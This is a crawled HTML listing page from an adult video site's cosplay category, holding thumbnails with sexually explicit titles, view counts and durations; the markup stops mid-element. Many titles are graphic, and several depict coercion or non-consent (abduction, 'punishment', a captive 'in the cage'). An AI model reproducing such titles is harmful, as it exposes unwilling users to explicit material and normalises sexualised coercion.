

--- FILE ---
content_type: text/html
request_url: https://brutalgangbang.net/en/category/113246290/Cosplay/popular/1/
body_size: 11553
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Brutal Gangbang - Cosplay Free Porn Videos #1 - cosplay - 51</title>
        <meta name="description" content="Cosplay - 51 - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/113246290/Cosplay/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/113246290/Cosplay/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/113246290/Cosplay/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/113246290/Cosplay/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/113246290/Cosplay/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/113246290/Cosplay/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/113246290/Cosplay/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/113246290/Cosplay/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/113246290/Cosplay/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/113246290/Cosplay/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/113246290/Cosplay/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/113246290/Cosplay/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/113246290/Cosplay/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/113246290/Cosplay/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/113246290/Cosplay/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/113246290/Cosplay/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/113246290/Cosplay/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/113246290/Cosplay/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/113246290/Cosplay/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/113246290/Cosplay/popular/1/" />
 
        <link rel="canonical" href="https://brutalgangbang.net/en/category/113246290/Cosplay/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=113246290;</script>
<script src="/js/68686YDGNAPcBCzD.js" type="text/javascript"></script> 
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Brutal<span class="logo-icon"></span> <span>Gangbang</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Home</a></li>
                        <li><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                        <li><a href="https://pornsites.love/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
 
            <h1>Cosplay @ Brutal Gangbang</h1>
            
                
            <div class="filters">
                <a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/113246290/Cosplay/latest/1/" target="_self">Last Added</a>
            </div>

            <div class="thumbs-container">
                
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638775236853/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10867178f5" src="/thumbs/853/3824942638775236853_0.jpg" alt="HORRORPORN - Hospital ghosts" width="320" height="240">
                            </div>
                            <p>HORRORPORN - Hospital ghosts</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3521</li>
                            <li class="thumb-time">5:33</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638544478418/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1078b060d2" src="/thumbs/418/3824942638544478418_0.jpg" alt="HORRORPORN - Freddy" width="320" height="240">
                            </div>
                            <p>HORRORPORN - Freddy</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3270</li>
                            <li class="thumb-time">7:16</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638177294677/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1062cd9955" src="/thumbs/677/3824942638177294677_0.jpg" alt="HORRORPORN - Outcast from Hell" width="320" height="240">
                            </div>
                            <p>HORRORPORN - Outcast from Hell</p>
                        </a>
                        <ul>
                            <li class="thumb-views">451</li>
                            <li class="thumb-time">5:49</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637817293445/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104d586a85" src="/thumbs/445/3824942637817293445_0.jpg" alt="Pkf Necklace Of Power Anna De Ville" width="320" height="240">
                            </div>
                            <p>Pkf Necklace Of Power Anna De Ville</p>
                        </a>
                        <ul>
                            <li class="thumb-views">49617</li>
                            <li class="thumb-time">17:25</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547448298897/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251aef33d91" src="/thumbs/897/1426482547448298897_0.jpg" alt="Jav Idol Minatsuki Hikaru Gest Ambished Delivering Pizza Finger Squirted" width="320" height="240">
                            </div>
                            <p>Jav Idol Minatsuki Hikaru Gest Ambished Delivering Pizza Finger Squirted</p>
                        </a>
                        <ul>
                            <li class="thumb-views">11056</li>
                            <li class="thumb-time">10:04</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14702588789220368329/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cc0a169b2c1edfc9" src="/thumbs/329/14702588789220368329_0.jpg" alt="First DP. Asian Teen with Monster Cocks in space" width="320" height="240">
                            </div>
                            <p>First DP. Asian Teen with Monster Cocks in space</p>
                        </a>
                        <ul>
                            <li class="thumb-views">6321</li>
                            <li class="thumb-time">2:19</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636792900084/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10104969f4" src="/thumbs/84/3824942636792900084_0.jpg" alt="HORRORPORN - The Girl in the Cage" width="320" height="240">
                            </div>
                            <p>HORRORPORN - The Girl in the Cage</p>
                        </a>
                        <ul>
                            <li class="thumb-views">10639</li>
                            <li class="thumb-time">7:01</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639990786141/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cee5485d" src="/thumbs/141/3824942639990786141_0.jpg" alt="HORRORPORN - Hell in Jail" width="320" height="240">
                            </div>
                            <p>HORRORPORN - Hell in Jail</p>
                        </a>
                        <ul>
                            <li class="thumb-views">33773</li>
                            <li class="thumb-time">8:31</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639892255774/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c905d41e" src="/thumbs/774/3824942639892255774_0.jpg" alt="Spoils of war - ReEdited" width="320" height="240">
                            </div>
                            <p>Spoils of war - ReEdited</p>
                        </a>
                        <ul>
                            <li class="thumb-views">14574</li>
                            <li class="thumb-time">15:21</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636858588924/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101433befc" src="/thumbs/924/3824942636858588924_0.jpg" alt="HORRORPORN - Capital Punishment" width="320" height="240">
                            </div>
                            <p>HORRORPORN - Capital Punishment</p>
                        </a>
                        <ul>
                            <li class="thumb-views">8028</li>
                            <li class="thumb-time">6:21</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639822693983/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c4e0665f" src="/thumbs/983/3824942639822693983_0.jpg" alt="HORRORPORN - The Butcher" width="320" height="240">
                            </div>
                            <p>HORRORPORN - The Butcher</p>
                        </a>
                        <ul>
                            <li class="thumb-views">7009</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6778385525989406/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1814e7dd6d601e" src="/thumbs/406/6778385525989406_0.jpg" alt="Tough-Rough Sex - Titanic style?" width="320" height="240">
                            </div>
                            <p>Tough-Rough Sex - Titanic style?</p>
                        </a>
                        <ul>
                            <li class="thumb-views">4773</li>
                            <li class="thumb-time">12:11</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640335284445/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e36de8dd" src="/thumbs/445/3824942640335284445_0.jpg" alt="HORRORPORN - Bad Santa" width="320" height="240">
                            </div>
                            <p>HORRORPORN - Bad Santa</p>
                        </a>
                        <ul>
                            <li class="thumb-views">7608</li>
                            <li class="thumb-time">6:12</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637777785188/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104afd9164" src="/thumbs/188/3824942637777785188_0.jpg" alt="Geeky guy abducted and fucked by hot alien milf" width="320" height="240">
                            </div>
                            <p>Geeky guy abducted and fucked by hot alien milf</p>
                        </a>
                        <ul>
                            <li class="thumb-views">236</li>
                            <li class="thumb-time">6:51</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638536615757/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107838674d" src="/thumbs/757/3824942638536615757_0.jpg" alt="HORRORPORN - IT is a Clown" width="320" height="240">
                            </div>
                            <p>HORRORPORN - IT is a Clown</p>
                        </a>
                        <ul>
                            <li class="thumb-views">4867</li>
                            <li class="thumb-time">8:48</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3142263185115630428/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2b9b8fb7eb9acb5c" src="/thumbs/428/3142263185115630428_0.jpg" alt="Cute Ebony Step Sister Seduced & Fucked In Kitchen Rough Sex" width="320" height="240">
                            </div>
                            <p>Cute Ebony Step Sister Seduced & Fucked In Kitchen Rough Sex</p>
                        </a>
                        <ul>
                            <li class="thumb-views">6743</li>
                            <li class="thumb-time">12:33</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14031495036186475566/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c2b9e264b38d3c2e" src="/thumbs/566/14031495036186475566_0.jpg" alt="Appealing Japanese milf, Lola Misaki, is close to having her puffy twat seriously nailed in a rough fuck adventure along some horny guys." width="320" height="240">
                            </div>
                            <p>Appealing Japanese milf, Lola Misaki, is close to having her puffy twat seriously nailed in a rough fuck adventure along some horny guys.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">5859</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16850918084813879229/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e9da7cb7d88977bd" src="/thumbs/229/16850918084813879229_0.jpg" alt="Submissive Hentai Teen with Big Tits wearing Butt Plug Loves Rough Anal and her Pussy Squirted - WHORNYFILMS.COM" width="320" height="240">
                            </div>
                            <p>Submissive Hentai Teen with Big Tits wearing Butt Plug Loves Rough Anal and her Pussy Squirted - WHORNYFILMS.COM</p>
                        </a>
                        <ul>
                            <li class="thumb-views">6231</li>
                            <li class="thumb-time">9:48</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640215202446/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10dc459a8e" src="/thumbs/446/3824942640215202446_0.jpg" alt="FamilyStrokes - Costumed Teen And Milf Get Fucked Hard And Rough For Halloween" width="320" height="240">
                            </div>
                            <p>FamilyStrokes - Costumed Teen And Milf Get Fucked Hard And Rough For Halloween</p>
                        </a>
                        <ul>
                            <li class="thumb-views">5158</li>
                            <li class="thumb-time">12:20</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733610026478/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9995865ee" src="/thumbs/478/2705852733610026478_0.jpg" alt="When Alice went down to the Rabbit Hole she found Group Sex" width="320" height="240">
                            </div>
                            <p>When Alice went down to the Rabbit Hole she found Group Sex</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1808</li>
                            <li class="thumb-time">17:42</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637630316155/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1042335e7b" src="/thumbs/155/3824942637630316155_0.jpg" alt="Pkf Black Widow Goes Down Pepper Heart" width="320" height="240">
                            </div>
                            <p>Pkf Black Widow Goes Down Pepper Heart</p>
                        </a>
                        <ul>
                            <li class="thumb-views">90</li>
                            <li class="thumb-time">15:35</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639415674257/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ac9dc591" src="/thumbs/257/3824942639415674257_0.jpg" alt="HORRORPORN - Wild Beast" width="320" height="240">
                            </div>
                            <p>HORRORPORN - Wild Beast</p>
                        </a>
                        <ul>
                            <li class="thumb-views">56</li>
                            <li class="thumb-time">5:29</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640394985678/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e6fce0ce" src="/thumbs/678/3824942640394985678_0.jpg" alt="HORRORPORN - Against the Clock" width="320" height="240">
                            </div>
                            <p>HORRORPORN - Against the Clock</p>
                        </a>
                        <ul>
                            <li class="thumb-views">5559</li>
                            <li class="thumb-time">5:06</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835734263484/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e6cfbb6bc" src="/thumbs/484/13554958835734263484_0.jpg" alt="Marsha May Rough Anal Sex Dressed As Harley Quinn and Fucked by Joker AWESOME HD bbe14703" width="320" height="240">
                            </div>
                            <p>Marsha May Rough Anal Sex Dressed As Harley Quinn and Fucked by Joker AWESOME HD bbe14703</p>
                        </a>
                        <ul>
                            <li class="thumb-views">4751</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5820160287780830790/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="50c55cf1f902fe46" src="/thumbs/790/5820160287780830790_0.jpg" alt="Rogue from the x-men cosplay – hardcore fucking massive cock" width="320" height="240">
                            </div>
                            <p>Rogue from the x-men cosplay – hardcore fucking massive cock</p>
                        </a>
                        <ul>
                            <li class="thumb-views">4504</li>
                            <li class="thumb-time">1:55</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17993383830531002979/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f9b55742c60ed263" src="/thumbs/979/17993383830531002979_0.jpg" alt="Beautiful beautiful young Evilyn Jezebel gets her perfect butt fucked rough by huge dick in hentai cosplay assfuck - WHORNYFILMS.COM" width="320" height="240">
                            </div>
                            <p>Beautiful beautiful young Evilyn Jezebel gets her perfect butt fucked rough by huge dick in hentai cosplay assfuck - WHORNYFILMS.COM</p>
                        </a>
                        <ul>
                            <li class="thumb-views">4167</li>
                            <li class="thumb-time">10:01</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636819808778/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1011e4020a" src="/thumbs/778/3824942636819808778_0.jpg" alt="HORRORPORN - Siamese Twins" width="320" height="240">
                            </div>
                            <p>HORRORPORN - Siamese Twins</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3225</li>
                            <li class="thumb-time">6:56</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9977984719791794710/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8a78ec3cad772a16" src="/thumbs/710/9977984719791794710_0.jpg" alt="Amateur Wednesday Adams Cosplay Porn Parody" width="320" height="240">
                            </div>
                            <p>Amateur Wednesday Adams Cosplay Porn Parody</p>
                        </a>
                        <ul>
                            <li class="thumb-views">4036</li>
                            <li class="thumb-time">12:02</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734420619586/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c9a91142" src="/thumbs/586/2705852734420619586_0.jpg" alt="Halloween in Norway with MonicaMilf" width="320" height="240">
                            </div>
                            <p>Halloween in Norway with MonicaMilf</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3795</li>
                            <li class="thumb-time">12:12</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640414539303/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e8273e27" src="/thumbs/303/3824942640414539303_0.jpg" alt="Penguin Wants Some Pussy HD" width="320" height="240">
                            </div>
                            <p>Penguin Wants Some Pussy HD</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3706</li>
                            <li class="thumb-time">10:26</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17919437325796868161/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f8aea14e7aff8041" src="/thumbs/161/17919437325796868161_0.jpg" alt="Naughty Maho Ichikawa Limbers Up For A Rough Fucking - Japanese Cosplay." width="320" height="240">
                            </div>
                            <p>Naughty Maho Ichikawa Limbers Up For A Rough Fucking - Japanese Cosplay.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3635</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3499216231563539533/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="308fb69f7aa0344d" src="/thumbs/533/3499216231563539533_0.jpg" alt="Great titty tentacle bombshell gangbanged portion 3" width="320" height="240">
                            </div>
                            <p>Great titty tentacle bombshell gangbanged portion 3</p>
                        </a>
                        <ul>
                            <li class="thumb-views">2066</li>
                            <li class="thumb-time">19:53</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731057933627/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9013a8d3b" src="/thumbs/627/2705852731057933627_0.jpg" alt="This is not ALICE IN WONDERLAND? This is HARD ROUGH GANGBANG" width="320" height="240">
                            </div>
                            <p>This is not ALICE IN WONDERLAND? This is HARD ROUGH GANGBANG</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3470</li>
                            <li class="thumb-time">15:20</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16518484056444761079/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e53d71bb0c57f3f7" src="/thumbs/79/16518484056444761079_0.jpg" alt="OVERWATCH D.VA COSPLAY THROATED AND ANAL CREAMPIED. MIA BANDINI" width="320" height="240">
                            </div>
                            <p>OVERWATCH D.VA COSPLAY THROATED AND ANAL CREAMPIED. MIA BANDINI</p>
                        </a>
                        <ul>
                            <li class="thumb-views">4351</li>
                            <li class="thumb-time">20:46</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14618423121437811217/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cadf126091a86211" src="/thumbs/217/14618423121437811217_0.jpg" alt="Princess Zelda Loves Cum, Rough Fucking and BIG Facial" width="320" height="240">
                            </div>
                            <p>Princess Zelda Loves Cum, Rough Fucking and BIG Facial</p>
                        </a>
                        <ul>
                            <li class="thumb-views">4221</li>
                            <li class="thumb-time">14:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545965096336/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251568b5d90" src="/thumbs/336/1426482545965096336_0.jpg" alt="Beverly Hillbillies Parody Fun Sex" width="320" height="240">
                            </div>
                            <p>Beverly Hillbillies Parody Fun Sex</p>
                        </a>
                        <ul>
                            <li class="thumb-views">4086</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732651627303/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb960386327" src="/thumbs/303/2705852732651627303_0.jpg" alt="Parody cosplay of Halloween Sluts Rough Hardore Sex" width="320" height="240">
                            </div>
                            <p>Parody cosplay of Halloween Sluts Rough Hardore Sex</p>
                        </a>
                        <ul>
                            <li class="thumb-views">2726</li>
                            <li class="thumb-time">21:22</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/553257673445442767/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7ad90ec36f984cf" src="/thumbs/767/553257673445442767_0.jpg" alt="Horny Asian bombshell Claire Hasumi moans with rough banging - Japanese Cosplay." width="320" height="240">
                            </div>
                            <p>Horny Asian bombshell Claire Hasumi moans with rough banging - Japanese Cosplay.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">69</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639331641913/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a79b8a39" src="/thumbs/913/3824942639331641913_0.jpg" alt="Toon overwatch sombra cosplay hard anal fuck in here asshole" width="320" height="240">
                            </div>
                            <p>Toon overwatch sombra cosplay hard anal fuck in here asshole</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1487</li>
                            <li class="thumb-time">5:51</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12132344612611943317/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a85ebf252f5beb95" src="/thumbs/317/12132344612611943317_0.jpg" alt="Yui Hatano gets nasty during rough threesome." width="320" height="240">
                            </div>
                            <p>Yui Hatano gets nasty during rough threesome.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3381</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733566952124/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb996c722bc" src="/thumbs/124/2705852733566952124_0.jpg" alt="Latina Maid Rough Anal Punishment" width="320" height="240">
                            </div>
                            <p>Latina Maid Rough Anal Punishment</p>
                        </a>
                        <ul>
                            <li class="thumb-views">318</li>
                            <li class="thumb-time">22:31</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636954097214/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" alt="HORRORPORN - Twisted family" width="320" height="240">
                            </div>
                            <p>HORRORPORN - Twisted family</p>
                        </a>
                        <ul>
                            <li class="thumb-views">30</li>
                            <li class="thumb-time">5:58</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734991789906/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ebb46f52" src="/thumbs/906/2705852734991789906_0.jpg" alt="Hardcore police interrogation room!" width="320" height="240">
                            </div>
                            <p>Hardcore police interrogation room!</p>
                        </a>
                        <ul>
                            <li class="thumb-views">2958</li>
                            <li class="thumb-time">20:13</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1300157901179997737/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="120b16b8fbc04e29" src="/thumbs/737/1300157901179997737_0.jpg" alt="Watch her giving warm blowjob while moaning before spreading legs and having her puffy cunt nailed in a rough xxx Japan porn show." width="320" height="240">
                            </div>
                            <p>Watch her giving warm blowjob while moaning before spreading legs and having her puffy cunt nailed in a rough xxx Japan porn show.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3769</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636773511199/" class="trd">
                            <div class="pic rectangle-ratio">
